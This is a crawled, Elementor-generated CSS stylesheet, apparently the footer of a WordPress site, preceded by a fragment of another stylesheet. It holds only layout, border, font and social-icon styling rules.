.elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-21 .elementor-element.elementor-element-c344672 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}}

--- FILE ---
content_type: text/css
request_url: https://drzahedi.me/wp-content/uploads/elementor/css/post-190.css?ver=1767537192
body_size: 830
content:
.elementor-190 .elementor-element.elementor-element-3f8e602{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#A0A1A5;--border-color:#A0A1A5;}.elementor-190 .elementor-element.elementor-element-3f8e602::before, .elementor-190 .elementor-element.elementor-element-3f8e602 > .elementor-background-video-container::before, .elementor-190 .elementor-element.elementor-element-3f8e602 > .e-con-inner > .elementor-background-video-container::before, .elementor-190 .elementor-element.elementor-element-3f8e602 > .elementor-background-slideshow::before, .elementor-190 .elementor-element.elementor-element-3f8e602 > .e-con-inner > .elementor-background-slideshow::before, .elementor-190 .elementor-element.elementor-element-3f8e602 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FEFEFE;--background-overlay:'';}.elementor-190 .elementor-element.elementor-element-bb970c9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-190 .elementor-element.elementor-element-b2a73c6{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-190 .elementor-element.elementor-element-13ad415{--display:flex;--justify-content:center;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-190 .elementor-element.elementor-element-57d45e9{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 2px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:2px;border-color:#4D4E5147;--border-color:#4D4E5147;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-190 .elementor-element.elementor-element-102dbca{text-align:center;}.elementor-190 .elementor-element.elementor-element-102dbca .elementor-heading-title{font-family:"Iransans", Sans-serif;font-size:14px;font-weight:700;color:var( --e-global-color-ff0dda3 );}.elementor-190 .elementor-element.elementor-element-d7c98b2{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-190 .elementor-element.elementor-element-673e7d4{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 0px 2px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:2px;border-color:#4D4E5147;--border-color:#4D4E5147;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-190 .elementor-element.elementor-element-e92fc2b{text-align:center;}.elementor-190 .elementor-element.elementor-element-e92fc2b .elementor-heading-title{font-family:"Iransans", Sans-serif;font-size:14px;font-weight:700;color:var( --e-global-color-ff0dda3 );}.elementor-190 .elementor-element.elementor-element-0c7cb50{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-190 .elementor-element.elementor-element-0c7cb50.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-190 .elementor-element.elementor-element-3f13f5b{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 0px 2px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:2px;border-color:#4D4E5147;--border-color:#4D4E5147;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-190 .elementor-element.elementor-element-5cd158d{text-align:center;}.elementor-190 .elementor-element.elementor-element-5cd158d .elementor-heading-title{font-family:"Iransans", Sans-serif;font-size:14px;font-weight:700;color:var( --e-global-color-ff0dda3 );}.elementor-190 .elementor-element.elementor-element-af15619{--display:flex;--justify-content:center;}.elementor-190 .elementor-element.elementor-element-22aab3a .elementor-repeater-item-ce249ea.elementor-social-icon{background-color:#0A3A8E00;}.elementor-190 .elementor-element.elementor-element-22aab3a .elementor-repeater-item-ce249ea.elementor-social-icon i{color:var( --e-global-color-ff0dda3 );}.elementor-190 .elementor-element.elementor-element-22aab3a .elementor-repeater-item-ce249ea.elementor-social-icon svg{fill:var( --e-global-color-ff0dda3 );}.elementor-190 .elementor-element.elementor-element-22aab3a{--grid-template-columns:repeat(6, auto);--icon-size:30px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-190 .elementor-element.elementor-element-22aab3a .elementor-widget-container{text-align:left;}.elementor-190 .elementor-element.elementor-element-22aab3a .elementor-social-icon{--icon-padding:0.1em;}.elementor-190 .elementor-element.elementor-element-3e26657{--display:flex;}.elementor-190 .elementor-element.elementor-element-86f0e19 > .elementor-widget-container{margin:0px 27px 0px 0px;}.elementor-190 .elementor-element.elementor-element-572277b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-190 .elementor-element.elementor-element-23fcd04{width:100%;max-width:100%;}.elementor-190 .elementor-element.elementor-element-23fcd04 .elementor-heading-title{font-family:"Iransans", Sans-serif;font-size:24px;font-weight:600;color:#A0A1A5;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-190 .elementor-element.elementor-element-dc2f168{text-align:justify;font-family:"Iransans", Sans-serif;font-size:14px;font-weight:normal;color:#A0A1A5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-190 .elementor-element.elementor-element-0c7cb50{--width:14.526%;}}@media(max-width:767px){.elementor-190 .elementor-element.elementor-element-0e94dc0 img{width:40%;}.elementor-190 .elementor-element.elementor-element-af15619{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-190 .elementor-element.elementor-element-22aab3a .elementor-widget-container{text-align:center;}.elementor-190 .elementor-element.elementor-element-22aab3a .elementor-social-icon{--icon-padding:0.5em;}.elementor-190 .elementor-element.elementor-element-22aab3a{--grid-column-gap:0px;--grid-row-gap:0px;}}